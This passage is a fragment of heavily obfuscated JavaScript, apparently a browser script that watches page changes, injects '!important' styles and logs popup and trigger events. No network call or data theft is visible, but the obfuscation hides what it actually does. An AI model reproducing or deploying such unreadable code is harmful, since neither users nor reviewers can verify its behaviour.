_0x5f49(_0x9b7296-0xd9,_0x153b81)}return _0x50c6e4[_0x15585f(0x115,_0x524e9d._0x49d520,_0x524e9d._0x25ba8e,_0x524e9d._0x555e14)](_0x24394b,_0x46c596)},'VsxZZ':function(_0x4f2946,_0x41e28c){return _0x50c6e4.udtOm(_0x4f2946,_0x41e28c)},'CEtSp':_0x50c6e4.bzFVf,'Wjhev':function(_0x4be9bb,_0x19aab4){function _0x5accc5(_0x34bbd2,_0x1b38f2,_0x351a31,_0x312c5b){return _0x5f49(_0x351a31- -_0x1298bc._0x233709,_0x34bbd2)}return _0x50c6e4[_0x5accc5(_0xb0b2b._0x3928c0,0x415,_0xb0b2b._0x1c4dcf,-_0xb0b2b._0x21c78e)](_0x4be9bb,_0x19aab4)},'ycPtE':_0x50c6e4.KqNQx,'DLqMf':function(_0x597509){return _0x50c6e4.COcRM(_0x597509)},'TnWIb':_0x50c6e4[_0x3a70bf(0x354,-_0x14cf2b._0x5876a4,0x552,0x2d)]};function _0x3a70bf(_0x2e0f36,_0x4edd1d,_0x5c43c9,_0x205da0){return _0x43f984(_0x4edd1d,_0x2e0f36- -0xa8,_0x5c43c9-0x16a,_0x205da0-0xf2)}if(_0x50c6e4[_0x3a70bf(0x4ea,_0x14cf2b._0x78a612,_0x14cf2b._0x386d86,_0x14cf2b._0x1ffce3)](_0x3a70bf(_0x14cf2b._0x5de2c2,-_0x14cf2b._0x56c907,_0x14cf2b._0x4052b8,0xb7),_0xed077(_0x14cf2b._0x56c0a3,0x813,0x97b,_0x14cf2b._0x332744))){if(document[_0xed077(0x961,_0x14cf2b._0xe09917,0xab,_0x14cf2b._0x68afb0)]){if(_0x50c6e4.CVDxX(_0x50c6e4[_0x3a70bf(0xb6,-_0x14cf2b._0x18e5fb,_0x14cf2b._0x7dc741,-_0x14cf2b._0x49ee3c)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x33cd0c,0x60e,0x254,-_0x14cf2b._0x343ef9)])){const _0xceea1e=_0x383fff[_0xed077(0x8f6,0x936,_0x14cf2b._0x568d50,_0x14cf2b._0x5b4702)][_0xed077(0x48c,0x26b,0x31a,_0x14cf2b._0x207c64)](0x14*-0x109+-0x3*0x5a9+0x25b0);if(_0x1a319c[_0x3a70bf(-_0x14cf2b._0x57ce22,-0x3a4,-_0x14cf2b._0x4fe8a3,0x347)](_0xeb4d93.id,_0xceea1e))return _0x3f6ce9[_0xed077(0x759,0x81d,_0x14cf2b._0x117022,_0x14cf2b._0x33db8e)]}else _0x50c6e4.xKLSF(_0x4bc35a)}else{if(_0x50c6e4[_0x3a70bf(-0x1cc,-_0x14cf2b._0x174c35,-0x11e,-_0x14cf2b._0x2df08f)](_0xed077(0x135f,_0x14cf2b._0x96800a,0x1078,0xfba),_0x50c6e4[_0x3a70bf(0xbd,0x65,0x213,-0x2a7)])){const _0x8075f4=new MutationObserver(()=>{const _0x4a716b={_0x4f17d6:0x56},_0x543049={_0x3f5a0f:0x1ce,_0x502f99:0x5a},_0x5f4919={'uMAZa':function(_0x4488af,_0x86c4e5){const _0x68fe26={_0x2a47d8:0x15a};function _0x1531db(_0x5986b8,_0x594ead,_0x1739b8,_0x26af68){return _0x5f49(_0x1739b8-_0x68fe26._0x2a47d8,_0x26af68)}return _0x1a319c[_0x1531db(0xfa,_0x308548._0x20fa3e,0x411,0x728)](_0x4488af,_0x86c4e5)},'Vitjr':_0x1a319c[_0x4ab3ba(0xa53,_0x2abe81._0x18083f,0xbba,0x981)]};function _0x3e0b5e(_0xb85c90,_0xcb92bf,_0x2a609f,_0x3ce960){return _0xed077(_0xb85c90-_0x543049._0x3f5a0f,_0x3ce960-_0x543049._0x502f99,_0x2a609f-0x5b,_0x2a609f)}function _0x4ab3ba(_0x4aa253,_0x59fff1,_0x3b616e,_0x4feb9c){return _0x3a70bf(_0x59fff1-0x3a2,_0x4aa253,_0x3b616e-0x182,_0x4feb9c-_0x4a716b._0x4f17d6)}_0x1a319c.Wjhev(_0x3e0b5e(_0x2abe81._0x417bc9,0xfa8,0xde1,0x9dd),_0x1a319c[_0x3e0b5e(0x14e,_0x2abe81._0x35be3b,0xa6c,_0x2abe81._0x289d9)])?_0x22f962=_0x5f4919[_0x4ab3ba(_0x2abe81._0x3a5b38,_0x2abe81._0x27e63a,_0x2abe81._0x4a0d6f,_0x2abe81._0x219904)](_0x4ab3ba(_0x2abe81._0x3b54e3,_0x2abe81._0x47e162,0x1352,0x8c7)+_0x482752,_0x5f4919[_0x3e0b5e(_0x2abe81._0x542013,-_0x2abe81._0x5632bc,_0x2abe81._0x4d5b1c,_0x2abe81._0x41bac7)]):document[_0x3e0b5e(_0x2abe81._0x1da189,-_0x2abe81._0x20fe2f,_0x2abe81._0x2fb665,_0x2abe81._0x3f4c95)]&&(_0x8075f4[_0x4ab3ba(_0x2abe81._0x50b785,_0x2abe81._0x117d20,0xfad,0x11ac)](),_0x1a319c[_0x3e0b5e(_0x2abe81._0x1017e9,0x7fd,0x44e,0x7a8)](_0x4bc35a))}),_0x4a5aa5={};_0x4a5aa5[_0x3a70bf(0x59,-0x12,_0x14cf2b._0x411c68,0x422)]=!![],_0x8075f4[_0x3a70bf(_0x14cf2b._0x5a77e1,_0x14cf2b._0x4e8ddd,_0x14cf2b._0x58ff39,-_0x14cf2b._0x3f86ff)](document[_0x3a70bf(0x444,0x737,_0x14cf2b._0x1cba8e,_0x14cf2b._0x47e74e)+_0x3a70bf(_0x14cf2b._0x5681df,0xac0,_0x14cf2b._0x5619db,_0x14cf2b._0x317626)],_0x4a5aa5)}else{_0x101bf7.debugMode&&_0x3a657c[_0xed077(-0x150,0x487,0x843,0x8b3)](_0x1a319c[_0x3a70bf(-_0x14cf2b._0x58ff39,-0x13a,-_0x14cf2b._0x4a9beb,-_0x14cf2b._0xf5c634)]);return}}}else _0x1fa22b.log(_0x50c6e4[_0xed077(-0xb9,0x2d9,0x23,_0x14cf2b._0x11c6c3)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x387c5e,-_0x14cf2b._0xadabf1,_0x14cf2b._0x476de6,_0x14cf2b._0x56296d)](_0x29a455,'px'))}function _0x11d06c(){const _0x19444a={_0x1433e3:0x3d0,_0x289694:0x30c},_0x27d513={_0xe9f0b6:0xac9},_0x5470e0={_0xa8e794:0x251,_0x435b41:0x9b,_0x56ebe8:0x3b9},_0x38481a={_0x5cfd53:0x31,_0x42f7f8:0x46e},_0x3a1c4b={_0x3c20dc:0x1a5,_0x35bc32:0x83e,_0x5b3d6a:0x542},_0x4534b9={_0x7abb32:0x8b},_0x585c23={_0x44c9b9:0x438,_0x258fe8:0x170},_0x1354a3={_0x59e4f8:0x4db,_0x246e4e:0x56e,_0x172bc7:0x524},_0x1a57aa={_0x131002:0x21},_0x445433={_0x335aba:0x7ef,_0x7a18da:0x6a4},_0xf6515b={_0x23b8fb:0x22,_0x2bdee3:0x10a},_0x24b459={_0x2f7d15:0x271,_0x4d6b15:0x19,_0x182fbd:0x614},_0x1b8701={_0x32f49e:0x4af,_0x5d057b:0x14c},_0xbae924={_0xd6dd68:0x11a,_0x24bbee:0x2d},_0x2ae740={_0x338782:0x638,_0x4f4f5c:0x719},_0x2c6200={_0x3d4cea:0x4be},_0x49b96c={_0x1bad50:0x16f},_0x37c85b={'oXlje':'!important','LVQYD':'\x20!importan'+'t;','mPKej':function(_0x4cccc1){function _0x2684aa(_0x36421a,_0x3ea671,_0x44a646,_0x2b7905){return _0x5f49(_0x2b7905-_0x49b96c._0x1bad50,_0x36421a)}return _0x50c6e4[_0x2684aa(_0x7e302._0x59a900,_0x7e302._0x2a6f7a,_0x7e302._0x3c79bf,_0x7e302._0x438ba6)](_0x4cccc1)},'vkBCa':'\x20id=\x22exp\x22','sFJuA':function(_0x584449,_0x3a4a51){function _0x51042d(_0x43fec2,_0x9404bd,_0x459ecb,_0x52e5f1){return _0x5f49(_0x459ecb- -0x11f,_0x43fec2)}return _0x50c6e4[_0x51042d(-0x327,_0x2c6200._0x3d4cea,0x277,0x3c2)](_0x584449,_0x3a4a51)},'DWfoe':function(_0x3fa537,_0x5836b7,_0x3f3f93){function _0x50e774(_0x54a780,_0x3b3793,_0x2265b4,_0x26e138){return _0x5f49(_0x3b3793-0x38e,_0x2265b4)}return _0x50c6e4[_0x50e774(_0x2ae740._0x338782,0x5f0,-0x60,_0x2ae740._0x4f4f5c)](_0x3fa537,_0x5836b7,_0x3f3f93)},'pGlcU':function(_0x571c4f,_0x2314e5){return _0x50c6e4.ayMDY(_0x571c4f,_0x2314e5)},'VzBjy':_0xcdc5d5(_0x46aa25._0x38cccb,_0x46aa25._0x42aaf8,_0x46aa25._0x5edae8,0x4af),'QSJYV':_0x50c6e4.UvOwf,'SyMUz':'[POPUP]\x20Fo'+_0xcdc5d5(_0x46aa25._0xa1c791,_0x46aa25._0x49936f,0xea2,_0x46aa25._0x389020)+_0x1b8730(_0x46aa25._0x14ffbb,0x930,0xbca,0x93f)+_0xcdc5d5(0xb8f,_0x46aa25._0x511199,0x587,_0x46aa25._0x11529c),'aSkCe':_0x50c6e4[_0x1b8730(0x838,_0x46aa25._0x488472,0x936,0x3d1)],'StYTb':function(_0x15dd3c,_0x494e80){const _0x3fe5e7={_0x3fd33a:0x411,_0x4f179f:0x1c0};function _0x787dcb(_0x45ed6d,_0x3f1641,_0x302c21,_0x4efe35){return _0xcdc5d5(_0x302c21,_0x4efe35- -_0x3fe5e7._0x3fd33a,_0x302c21-0x14c,_0x4efe35-_0x3fe5e7._0x4f179f)}return _0x50c6e4[_0x787dcb(0x88d,0xaf,0x98,0x6de)](_0x15dd3c,_0x494e80)},'bSgQx':function(_0x5d1ac9,_0x4c5d3e){return _0x5d1ac9!==_0x4c5d3e},'oiwgY':_0x50c6e4.hnSyH,'IRXtr':function(_0x208083){const _0x4de58e={_0xc93bff:0x163,_0x2b8189:0xe,_0x2e8a1d:0x1c};function _0x18c436(_0xf1cf73,_0x3507ce,_0x18b210,_0x417848){return _0xcdc5d5(_0x3507ce,_0x417848- -_0x4de58e._0xc93bff,_0x18b210-_0x4de58e._0x2b8189,_0x417848-_0x4de58e._0x2e8a1d)}return _0x50c6e4[_0x18c436(0x7e1,_0x5b52af._0x1231e2,0x236,_0x5b52af._0x4d21af)](_0x208083)},'OpCHD':_0x50c6e4[_0xcdc5d5(_0x46aa25._0x1d9c9e,_0x46aa25._0x508459,_0x46aa25._0x1413ff,_0x46aa25._0x5777e5)],'snoxv':_0x50c6e4.xUeOm,'AeMOq':_0x50c6e4.ISVbZ,'eRpVZ':_0x50c6e4[_0x1b8730(0x14f,0x487,_0x46aa25._0x5ab993,0xafd)],'ikYwC':function(_0x174844,_0x14109b){return _0x174844===_0x14109b},'vxLUi':_0x1b8730(0x8c4,_0x46aa25._0x5c8767,0x866,_0x46aa25._0x4ac9b4),'UPaQK':function(_0x181fe2){const _0x96e26e={_0x4f4831:0x5c};function _0x3c0333(_0x4ddd59,_0x507053,_0x161da1,_0x1c1db6){return _0xcdc5d5(_0x507053,_0x4ddd59- -0x9c,_0x161da1-0x12c,_0x1c1db6-_0x96e26e._0x4f4831)}return _0x50c6e4[_0x3c0333(0x615,0x4d5,0x989,0x89d)](_0x181fe2)},'teLzt':_0x50c6e4[_0x1b8730(-_0x46aa25._0x31e14e,0x23a,0x221,_0x46aa25._0x17e7f9)],'HAeYM':function(_0x3f3f25){function _0x433b97(_0x138c45,_0x17db1b,_0x423a83,_0x17478e){return _0x1b8730(_0x138c45-_0xbae924._0xd6dd68,_0x17db1b-0x1db,_0x138c45,_0x17478e-_0xbae924._0x24bbee)}return _0x50c6e4[_0x433b97(0x45b,_0x1b8701._0x32f49e,_0x1b8701._0x5d057b,0x1b9)](_0x3f3f25)},'JVUvr':function(_0x45561f,_0x4cd7b3){return _0x45561f>_0x4cd7b3},'MZKUm':function(_0xf9ae53,_0x22e9ed){return _0xf9ae53===_0x22e9ed},'IVOzq':_0x50c6e4[_0x1b8730(_0x46aa25._0x3de23c,0x922,0xdb4,0xe1b)],'NTwsu':function(_0x50846a,_0x2c2019,_0x529e8d){const _0x39696e={_0x532fd8:0x4ab,_0x518b80:0x16f,_0x27614:0xa3};function _0x255363(_0x40c1d6,_0x586609,_0x276dbf,_0x1f3128){return _0xcdc5d5(_0x40c1d6,_0x1f3128- -_0x39696e._0x532fd8,_0x276dbf-_0x39696e._0x518b80,_0x1f3128-_0x39696e._0x27614)}return _0x50c6e4[_0x255363(_0x24b459._0x2f7d15,-_0x24b459._0x4d6b15,0x70e,_0x24b459._0x182fbd)](_0x50846a,_0x2c2019,_0x529e8d)},'SisBW':function(_0x55260d,_0x1f8246,_0xe0e2df){return _0x50c6e4.doWst(_0x55260d,_0x1f8246,_0xe0e2df)},'Jyfyj':_0x50c6e4[_0x1b8730(_0x46aa25._0xb76cc7,_0x46aa25._0x3fdc8b,_0x46aa25._0x3a776d,0x7de)],'ZAgXH':function(_0x30ca6e){const _0x5da46d={_0x367227:0x699};function _0x2f3f52(_0x19db61,_0x2889dd,_0x1ff45f,_0xe215c1){return _0xcdc5d5(_0xe215c1,_0x19db61- -_0x5da46d._0x367227,_0x1ff45f-0x16b,_0xe215c1-0x187)}return _0x50c6e4[_0x2f3f52(0x366,-_0x4700ea._0x5c0490,_0x4700ea._0x55c004,0x636)](_0x30ca6e)},'woabe':function(_0x2fba18,_0x2c5b69){return _0x2fba18!==_0x2c5b69},'dmOiy':_0xcdc5d5(_0x46aa25._0x74edf9,0xf55,_0x46aa25._0xb60708,_0x46aa25._0x3bf8c4),'InjDv':_0x50c6e4[_0x1b8730(0xc7d,0xacb,_0x46aa25._0x4a8601,0xea6)],'AjeVD':_0x50c6e4[_0xcdc5d5(0x6a2,0xa5c,0xb27,0xd9f)],'bYxMT':function(_0x5d20a4,_0x7e1939){function _0x4a83a3(_0x1acf44,_0x421ede,_0x412e8e,_0x306b2a){return _0xcdc5d5(_0x1acf44,_0x421ede- -0x6b4,_0x412e8e-_0xf6515b._0x23b8fb,_0x306b2a-_0xf6515b._0x2bdee3)}return _0x50c6e4[_0x4a83a3(0xa5a,_0x445433._0x335aba,0x78b,_0x445433._0x7a18da)](_0x5d20a4,_0x7e1939)},'hWJzm':_0x50c6e4.AQdsY,'QUlLU':function(_0x55ffda,_0x54234c,_0x254ed6){function _0x35dc47(_0x5e3691,_0x2c8f70,_0x26d3c8,_0x1934c0){return _0xcdc5d5(_0x26d3c8,_0x5e3691- -0x419,_0x26d3c8-0xc1,_0x1934c0-_0x1a57aa._0x131002)}return _0x50c6e4[_0x35dc47(0x4c2,_0x35ffa0._0x2fbaec,-_0x35ffa0._0x3e4a34,_0x35ffa0._0x1921ef)](_0x55ffda,_0x54234c,_0x254ed6)},'umxAJ':function(_0x570d79,_0x401394,_0xde326c){const _0x3112e7={_0x3a7cb5:0x12,_0x17473d:0x82};function _0x43cda1(_0x1bda81,_0x1a7847,_0x12a002,_0x5baaaa){return _0x1b8730(_0x1bda81-_0x3112e7._0x3a7cb5,_0x12a002- -0x174,_0x5baaaa,_0x5baaaa-_0x3112e7._0x17473d)}return _0x50c6e4[_0x43cda1(_0x1354a3._0x59e4f8,0x3e3,_0x1354a3._0x246e4e,_0x1354a3._0x172bc7)](_0x570d79,_0x401394,_0xde326c)},'EDhvc':function(_0x2b5bae,_0x7921fa,_0x9b1354){return _0x2b5bae(_0x7921fa,_0x9b1354)},'CtngU':_0x50c6e4[_0x1b8730(0x8f8,_0x46aa25._0x8a7c02,-0x188,0xcb)]};function _0xcdc5d5(_0xc8aeda,_0x1628e1,_0x1e917b,_0x14fb6f){return _0x361eb8(_0xc8aeda,_0x1628e1-_0x1b03b4._0x4e8777,_0x1628e1-_0x1b03b4._0x529d78,_0x14fb6f-_0x1b03b4._0x51a176)}function _0x1b8730(_0x47bb7b,_0x4a4d68,_0x4667b9,_0x4c353d){return _0x43f984(_0x4667b9,_0x4a4d68-_0x585c23._0x44c9b9,_0x4667b9-0x47,_0x4c353d-_0x585c23._0x258fe8)}if(_0x50c6e4.lRJis(_0x50c6e4[_0x1b8730(0x915,_0x46aa25._0x53e518,0xaa8,0x1260)],_0x1b8730(_0x46aa25._0x475f33,0x5fb,_0x46aa25._0x28f7cc,_0x46aa25._0x39b0e1)))_0x5d20d3+=_0x49c2d4;else{if(_0x50c6e4[_0xcdc5d5(0xa7a,0xb3c,_0x46aa25._0x4f5073,_0x46aa25._0x1c754f)](_0x176017[_0x1b8730(0x240,0x80e,0x250,_0x46aa25._0x3f2471)].length,0xe94+0x2ab+-0x1*0x113f)&&!_0x176017[_0xcdc5d5(_0x46aa25._0x124ad8,_0x46aa25._0x2c15b0,0x64e,_0x46aa25._0x352293)][_0xcdc5d5(0x12aa,_0x46aa25._0x23e8d6,0xf81,0x13b5)](_0x28ae42=>location[_0xcdc5d5(0x76a,0xa35,0x3b0,0x9bd)][_0xcdc5d5(0x72a,0x712,0x2b9,0xbbd)](_0x28ae42))){if(_0x50c6e4[_0x1b8730(_0x46aa25._0x273286,0xda2,_0x46aa25._0x426c3e,_0x46aa25._0x12ede9)](_0x1b8730(_0x46aa25._0x4ad7fb,0x9b3,0x6a3,_0x46aa25._0x255e98),_0x50c6e4.QkwaA))return;else _0x584ecf.log('Trigger\x20ma'+'tched\x20for\x20'+_0x1b8730(_0x46aa25._0x5ab6ad,_0x46aa25._0x1f05fd,0x2ff,_0x46aa25._0x33731f),_0x5c50bf.id,_0x50c6e4[_0x1b8730(_0x46aa25._0x212cab,0xe8e,_0x46aa25._0x1a4427,0x118a)],_0x50c6e4[_0xcdc5d5(_0x46aa25._0x574d7a,0x828,_0x46aa25._0x454590,_0x46aa25._0xed8037)](_0x50c6e4.JYocF(_0x4147d2[_0xcdc5d5(_0x46aa25._0x1ed254,0x936,0x490,_0x46aa25._0xe7789f)],':'),_0x3a237c[_0x1b8730(0xb46,_0x46aa25._0x2f301e,0x783,0xb3e)]))}_0x286a7b(()=>{const _0x22da84={_0x27bb72:0xccf,_0x512b34:0x1091,_0xec587e:0xea0,_0x41f101:0x5ef,_0x42e5d7:0x162,_0x37a06c:0x2ef,_0x2c8387:0x622,_0x1a3424:0xac3,_0x59811e:0xc4d,_0x4918db:0xe6e,_0x53ebf9:0x8ca,_0x485165:0x4a9,_0x2c34ac:0x214,_0x169628:0x915,_0x98b3e9:0xf7f,_0x33a69b:0xf70,_0x2936ca:0xd85,_0x12c456:0xaa2,_0x1c5f95:0xcca,_0x2b2d4c:0x3c9,_0x49dd49:0x4eb,_0x60f90a:0xa3,_0x1b8d0e:0xff5,_0x10cbdd:0xe90,_0x1d5b27:0x5ef,_0x4f461d:0x1ff,_0x877442:0xd22,_0x585bb4:0xd1e,_0x2e0cff:0xa63,_0x1168b:0x624,_0x1fd33c:0x1d,_0x5302f2:0x6be,_0x19ca28:0x5c8,_0x3e9c8c:0x4a2,_0x306494:0x26d,_0x194c9d:0x393,_0x20112a:0x6d9,_0xe8736b:0x410,_0x4eb6c2:0x70f,_0x3dd369:0xb12,_0x57d893:0x98b,_0x55884a:0x5b5,_0x48169e:0xfa5,_0x5b60b2:0x34e,_0x4db9f8:0xc03,_0x33e2d4:0x2f4,_0x5ca6c6:0x717,_0x1d4662:0x3c1,_0x221335:0x4dd,_0x275a1d:0x3b1,_0x413f9c:0x1ab,_0x44bfdd:0x6b3,_0x1ac53d:0x9f5,_0x1412e4:0xe73,_0x41d86d:0x841,_0x467515:0xf99,_0x2dedae:0x5fd,_0x245032:0x6d7,_0x32606c:0xa0,_0x14a930:0x4bd,_0x3c6579:0x464,_0x51319c:0x52c,_0x4273de:0xd9a,_0xae2af:0x653,_0x4b0d14:0x649,_0x134185:0x12e7,_0x86cc6f:0x491,_0x55b9f:0x1d0,_0x6fb22f:0x10e5,_0x41211c:0x1415,_0x3d4510:0x1172,_0x434b20:0x116b,_0xea2fe6:0x4c1,_0xada9b7:0x6e3,_0x2ad510:0x529,_0x34b19e:0x96a,_0x11b407:0x1ce,_0x2f2550:0x2d5,_0xdb22fd:0x593,_0x45edfe:0xfb6,_0x43243d:0xb2a,_0x4b0e82:0xa8f,_0x4171aa:0xa33,_0x151f1d:0x1bf,_0x3f7037:0x23e,_0x5ada2c:0x212,_0x2d02af:0x201,_0xdcd29c:0x579,_0x95f381:0xc18,_0x45b082:0x922,_0x4976a0:0xc54,_0x419601:0x640,_0x561bc9:0x747,_0x57e3a2:0x1e0,_0x13c4b7:0x23d,_0xefd1db:0xede,_0x473432:0xbbb,_0x45ec5e:0x15b5,_0x4cf155:0xde0,_0x1e1c01:0x1329,_0x2464f5:0x56a,_0x1c9ff8:0xc00,_0x32800f:0x5f0,_0x1ce092:0xc38,_0x150685:0xd02,_0x4d40ac:0xc28,_0x43bbd0:0x13,_0x5d6bf0:0x891,_0x2e7026:0x44b,_0x53625c:0xc94,_0x1cb1e3:0x8e3,_0x345ba1:0x55e,_0x2b991d:0x803,_0x2b5d65:0x2da,_0x1aa84a:0x26b,_0x15f5c2:0x11e0,_0x128233:0x12e6,_0x4c4790:0xb3,_0x5c1461:0xc41,_0x23807a:0x968,_0x4be77b:0x709,_0x48184b:0x402,_0x5f3477:0xe29,_0x2e4071:0x523,_0x3c8411:0xaf8,_0x2e2316:0x76d,_0x2e0540:0xb46,_0x3eba0c:0xbfc,_0x18f2f2:0xa53,_0x463f78:0x988,_0x9fd4f2:0x648,_0x26f9fe:0x84f,_0xc7f1f7:0xe2f,_0x28e82c:0x99d,_0x23ad54:0x964,_0x7a81ea:0x2b2,_0x2add8f:0x465,_0x5ca92d:0x6bd,_0x1ff251:0x27e,_0x52fa18:0xb40,_0x420174:0x96c,_0x5b4ee3:0xced,_0x18b8f1:0x15e,_0x5a5693:0x349,_0x184752:0x78f,_0x2548b0:0xa30,_0x2e524d:0x10d8,_0x5e862f:0xb69,_0x5354b8:0xb17,_0x4cf572:0x1003,_0x28a27a:0x1690,_0x4c0524:0x1035,_0x323d7c:0xb3b,_0x2db2dc:0x9f3,_0x241738:0x459,_0x26b713:0xa74,_0x22b7c0:0x12eb,_0x291203:0x82a,_0x5b2f72:0x868,_0x5c2088:0x27a,_0x2aaec8:0x3db,_0x20cae9:0xa7d,_0x206c2f:0x652,_0x391b7f:0x77e,_0x557d90:0x8ec,_0x46936a:0x1128,_0xb97ae0:0x1517,_0x581625:0x115d,_0x4c6138:0x2c1,_0x4698db:0x5ba,_0x3531dd:0x851,_0x200b39:0x412,_0x4b4133:0x2d8,_0x5522b8:0x77,_0x3aff15:0x141,_0xa9a628:0x553,_0x112681:0xc3,_0x4ef640:0x729,_0x2a0d27:0x16d,_0x28ad07:0x1393,_0x305134:0x8be,_0x55ca72:0xf42,_0x3071ea:0x62,_0x2e023e:0x292,_0x36bcf2:0x34,_0x566244:0xf04,_0x409752:0x787,_0x419afc:0xb6d,_0x364ea7:0xae5,_0xa37922:0x92a,_0xd76eb2:0x6d1,_0x4e82de:0x59f,_0x1de960:0x6c3,_0x2dd3e2:0x9a0,_0x34e294:0xffc,_0x371271:0xb43,_0x2d592a:0xc2f,_0x5e58e0:0x1af,_0x23bf23:0x261,_0x290b6c:0x122f,_0x4da886:0xfbc,_0x22bbff:0x142,_0x5acb1b:0x7bf,_0xa0db87:0x15c,_0x1b1ba2:0x9c8,_0xf35c03:0x9a1,_0x671c8c:0x913,_0x265116:0x9ab,_0x438631:0x7c8,_0x1567f3:0xf,_0x34e655:0x8f0,_0xbe5c22:0xb0b,_0x195490:0xaf8,_0x159b61:0xfae,_0x2145c6:0xcd5,_0x3cfa70:0x9a1,_0x3f1474:0x350},_0x51e166={_0x3ee662:0xcb6,_0x5d1767:0x6bc,_0x572e69:0x10c6,_0x8ca375:0xb25,_0x41c298:0xb96,_0x18d361:0x21f,_0x3c3f91:0x392,_0x548733:0x52,_0x22bef7:0x43,_0x190348:0x135,_0x3afaa9:0x906,_0x1617eb:0x31d,_0x54962d:0x9ef,_0x2ad851:0xd09,_0x538786:0x140},_0x39795d={_0xf013d3:0xd55,_0x309a5f:0xff8,_0x707027:0x146,_0x9a2b64:0x6a,_0x3e4326:0x1071,_0x3d5973:0xa28,_0x46d8f6:0x3f8,_0x1c34d6:0xbd4,_0x14281e:0x6a6,_0x2b13c3:0x1077,_0x52a1a9:0x5fb,_0x3e720d:0x962,_0x551372:0xb6d,_0x2e1c20:0xf43,_0x507f78:0xdb0,_0x23333d:0xf23,_0x218411:0xd6e,_0x12eec2:0x525,_0x2be763:0x5e2,_0x58a220:0xc52,_0xa716e6:0xb87,_0x212b04:0x870,_0x19f04b:0x724,_0x3933b0:0x1005,_0x16fb6f:0xacc,_0x3855e0:0x3f9,_0x38edc5:0x985,_0x2637af:0x7a,_0x5f0d12:0x370,_0x3e1446:0x346,_0x134c88:0xd69,_0x32a563:0xed7,_0x27253d:0x13a7,_0x35e2e9:0x87,_0x5c0f94:0x512,_0x49c118:0x833},_0x2d8244={_0x502136:0xe1e,_0x91eb3f:0x367,_0x23d0bc:0x4c6,_0x13f116:0x36f,_0x4792fb:0x11c,_0x2a426a:0x5aa,_0x3c8038:0x50,_0x284b4b:0x61d},_0x2644e8={_0x4fa0f0:0x9a1,_0x48ecf0:0xa87,_0x9daf49:0x905,_0x8aed1f:0xf7f,_0x4a5aec:0x944,_0x4a2d63:0x6ab,_0x248f65:0x503,_0xb23996:0x120,_0x2fbf13:0x251,_0x23c8fb:0x263,_0x4f93ee:0x6a,_0x55c551:0x47c,_0x2e1d21:0x5a6,_0x50ecc2:0x140,_0x4aef0f:0x187,_0x1f9aa8:0x1bc,_0x1b02d2:0x304,_0x53b82a:0x282},_0x402291={_0x15ee2a:0x10cd},_0x5f2548={_0xdb225e:0x197,_0x4ba331:0x2d7,_0x5cfb51:0x3a8,_0x531f0d:0x233},_0x287bb6={_0x35ee74:0x2e2,_0x11f754:0x1f0},_0x2abe45={_0x1d7043:0x24d,_0x39749a:0x6b},_0x3094b2={_0x3dc9a3:0xca},_0x566b42={_0x33a624:0xda,_0x3c030b:0x1a9},_0x56f2c6={_0x35114a:0xca8,_0x136c9f:0xae1},_0x50d2ad={_0x40555f:0xce,_0x178d8b:0x340};function _0x30850b(_0x600798,_0x1ea392,_0x32c349,_0x38bb23){return _0x1b8730(_0x600798-0x1f3,_0x32c349- -0x1f5,_0x1ea392,_0x38bb23-_0x4534b9._0x7abb32)}const _0x292ba2={'dMFma':_0xbd6b59(0x5eb,_0x3af560._0x57133f,0x1fc,-_0x3af560._0x2bfdb2),'GGUdI':_0x50c6e4[_0x30850b(0xbc5,_0x3af560._0x36f148,0x9d2,_0x3af560._0x337d8d)],'HXNlk':_0xbd6b59(_0x3af560._0x441b6b,0x486,_0x3af560._0x3e0c5d,_0x3af560._0x3662f2)+_0x30850b(0x557,_0x3af560._0x2ca42c,0x64e,_0x3af560._0x44e318)+'nt\x20blocked'+_0x30850b(_0x3af560._0xda2171,_0x3af560._0x3b345b,_0x3af560._0x544d4e,0x51f)+_0x30850b(_0x3af560._0xfab961,0xc91,_0x3af560._0x59fa65,_0x3af560._0x3617f7),'isgjT':function(_0x515c89,_0x5479d6){function _0x3e6562(_0x50a706,_0x34772b,_0x3c6d7d,_0x4ec286){return _0x30850b(_0x50a706-_0x50d2ad._0x40555f,_0x4ec286,_0x3c6d7d-_0x50d2ad._0x178d8b,_0x4ec286-0x94)}return _0x50c6e4[_0x3e6562(_0x56f2c6._0x35114a,_0x56f2c6._0x136c9f,0xedf,0x1538)](_0x515c89,_0x5479d6)},'phJXy':_0x50c6e4[_0xbd6b59(0x271,0x6f3,_0x3af560._0x52bbd6,0x9c2)],'GXMUg':function(_0x5f5d41,_0x1d2d57){const _0x2f120c={_0x5f10e2:0x5f,_0xff2869:0x2ee};function _0x4bf4cd(_0x3ec134,_0x366cc6,_0x30f7d2,_0x4e20fd){return _0xbd6b59(_0x3ec134-_0x2f120c._0x5f10e2,_0x366cc6-0x147,_0x4e20fd-_0x2f120c._0xff2869,_0x366cc6)}return _0x50c6e4[_0x4bf4cd(_0x3a1c4b._0x3c20dc,0xba5,_0x3a1c4b._0x35bc32,_0x3a1c4b._0x5b3d6a)](_0x5f5d41,_0x1d2d57)},'DfIRA':_0x50c6e4[_0xbd6b59(0x964,0x4fa,_0x3af560._0xbfb5ac,0xe2e)],'omREm':function(_0x552e37,_0xa73a9b){function _0x533766(_0x25ef2c,_0x27cd30,_0x9de631,_0x5a478e){return _0xbd6b59(_0x25ef2c-_0x566b42._0x33a624,_0x27cd30-0x13c,_0x5a478e- -_0x566b42._0x3c030b,_0x27cd30)}return _0x50c6e4[_0x533766(0x59c,_0x38481a._0x5cfd53,0x42,_0x38481a._0x42f7f8)](_0x552e37,_0xa73a9b)},'aSoBI':_0x50c6e4[_0xbd6b59(-_0x3af560._0x38a762,-_0x3af560._0x57efc8,0x4a2,0x5fb)],'PhUDZ':'DOMContent'+_0xbd6b59(0x9d9,0x918,0x899,_0x3af560._0x251fa8),'ZvXHF':function(_0x27b5fa){const _0x1b3f26={_0x49d5eb:0x1f4,_0x44d8d7:0xa2};function _0xed8228(_0x228302,_0x42f133,_0x25ee13,_0x2a3da3){return _0xbd6b59(_0x228302-0x1a5,_0x42f133-_0x1b3f26._0x49d5eb,_0x228302- -_0x1b3f26._0x44d8d7,_0x2a3da3)}return _0x50c6e4[_0xed8228(0x237,-0x139,0x84f,0x100)](_0x27b5fa)},'IOOuR':_0x30850b(0xa64,_0x3af560._0x1bd9e8,0x7de,0x97f),'KkMzK':'maxlength','zJShk':_0xbd6b59(0x2a6,_0x3af560._0xa8e3e4,_0x3af560._0x1883e9,_0x3af560._0x5c20e3),'ZtvIw':function(_0x4f7ac6,_0x4ea09){return 